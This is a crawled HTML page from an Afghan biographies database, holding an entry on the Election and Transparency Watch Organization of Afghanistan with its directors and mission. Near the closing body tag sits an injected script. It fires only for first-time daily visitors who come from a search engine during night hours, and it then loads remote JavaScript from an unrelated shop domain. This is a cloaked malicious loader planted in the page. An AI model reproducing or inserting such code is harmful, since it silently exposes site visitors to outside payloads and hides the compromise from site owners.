

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3498&task=view&total=5107&start=1246&Itemid=2
body_size: 5635
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1247 of 5245</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5245&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=437&task=view&total=5245&start=1245&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5112&task=view&total=5245&start=1247&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5245&start=5244&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Election Watch Organization Afghanistan EWA ETWA</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Election Watch Organization Afghanistan EWA ETWA</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background Names</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-size:12px;"><span style="font-size:14px;"><strong>Director of Election Watchdog Afghanistan (EWA) Election Watch Organization of Afghanistan (EWA) Election and Transparency Watch Organization of Afghanistan (ETWA)&nbsp; <span style="font-family:arial,helvetica,sans-serif;"><span style="font-size: medium;">Afghan Civil Society Election Network</span>: </span></strong><br />
	Jandad Spinghar (20160410, 20170529)<br />
	<span style="font-family:arial,helvetica,sans-serif;"><span style="font-size: medium;"><strong>Election Watch Afghanistan member: </strong>Habibullah Shinwari (20170529)</span></span></span><br />
	<br />
	<strong><span style="font-size:14px;">Background:</span></strong></span></p>
<p style="text-align: justify;">
	As Afghanistan has moved forward on the uneven road of democratization, Afghan civil society has developed into a force for progressive political change, so, the Election and Transparency Watch Organization of Afghanistan (ETWA) has been established as an impartial non-profit organization in May 2014 to:</p>
<ul>
	<li style="text-align: justify;">
		Monitor elections to ensure they are free and fair;</li>
	<li style="text-align: justify;">
		Monitor Parliament for being open and accountable to citizens&nbsp;</li>
	<li style="text-align: justify;">
		Support responsive electoral reforms in the country;</li>
	<li style="text-align: justify;">
		Promote public participation in democratic processes;</li>
	<li style="text-align: justify;">
		Advance the consolidation of public trust in democracy and elections</li>
	<li style="text-align: justify;">
		Monitor the government accountability through pursuing anti-corruption efforts</li>
</ul>
<p style="text-align: justify;">
	ETWA&rsquo;s vision is a democratic, well-governed and peaceful society, where all citizens have equal rights and opportunities for participation. Our mission is to ensure that all democratic processes are implemented transparently through networking, citizen Active participation and good governance. All of ETWA&rsquo;s work is guided by the values of professionalism, commitment, networking/consultation, national inclusiveness, impartiality and volunteerism.</p>
<p style="text-align: justify;">
	As a domestic civil society entity, ETWA&rsquo;s focus is on the long-term based programs to ensure sustainability and support capacity building goals. ETWA&rsquo;s mandate, like democratization itself, requires more than elections, and its work do not stop when the final election results are announced.</p>
<p style="text-align: justify;">
	ETWA developed a professional team over years dedicated to democracy and furthering the organizational goals, vision and mission with extensive expertise in the areas of elections observation &amp; electoral reforms, parliamentary monitoring, researches, surveys, advocacy, lobbying and media related activities.</p>
<p style="text-align: justify;">
	ETWA has prepared several analytical papers and briefs on elections e.g. analytical report on lessons learned from first round of 2014 elections and analytical briefs on electoral reforms packages prepared by special electoral reform commission and the cabinet. Since its establishment, ETWA has remained as one of the key Parliamentary monitoring entity among Afghan civil Society organizations as well as an active domestic elections observer organization with a considerable presence to have observed run-off in presidential elections of 2014.</p>
<p style="text-align: justify;">
	ETWA has actively engaged in monitoring of the Lower House plenary and committee sessions producing weekly and monthly analytical reports to be shared with public, parliament, government agencies and donors. ETWA already inked a MoU with the parliament for the monitoring purpose. It has successfully implemented two projects with high impacts and&nbsp;extensive advocacy components: Strengthening Youth Political and Electoral Participation project funded by Democracy International that covered 6 regional zones including 14 remote districts, and Strengthening Afghan Women Political Rights in Election funded by Canadian Embassy in 5 provinces. ETWA is currently implementing two projects: &ldquo;Monitoring and Advocacy on Elected Government Representatives Pledges&rdquo; funded by Democracy International in Kabul, Laghaman, Parwan and Nangarhar, and the program of enhancing women status at the local level by creating better links to female parliamentarians in 15 provinces funded by the British Embassy.</p>
<p style="text-align: justify;">
	A nationwide coverage and deployment of 68 provincial coordinators in 34 provinces (one female and one male in each province), serving as the secretariat of the Afghan Civil Society Organizations Elections Network (ACSEN) which is comprised of over 160 Afghan CSOs are testament to ETWA&rsquo;s ability and capacity to implement projects not only in provincial centers but also in rural and remote districts and areas where other entities are reluctant to do so due to security or infrastructure implications.</p>
<p style="text-align: justify;">
	ETWA which has been serving as the ACSEN secretariat since 2015 successfully executed the program of electoral reforms with financial support from Democracy International. This program was implemented in close coordination with Special Electoral Reform Commission (RSERC) whose results were reflected at the proposals of the SERC. Leading 160 members of ACSEN network enables ETWA to effectively implement its programs throughout the country with the help of the network members.</p>
<p style="text-align: justify;">
	ETWA has also maintained a robust communication and relationship with MPs, provincial councils&rsquo; members, respective government agencies, related CSOs and constituents through networking, individual and group meetings, conduct of several consultation workshops, conferences, town halls at the national and local levels and monitoring of plenary and committee sessions of parliament. These connections and networking can help ETWA embark on future partnerships, effective programs and advocacy efforts.</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-05-29</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2016-04-28</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5245&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=437&task=view&total=5245&start=1245&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5112&task=view&total=5245&start=1247&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5245&start=5244&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>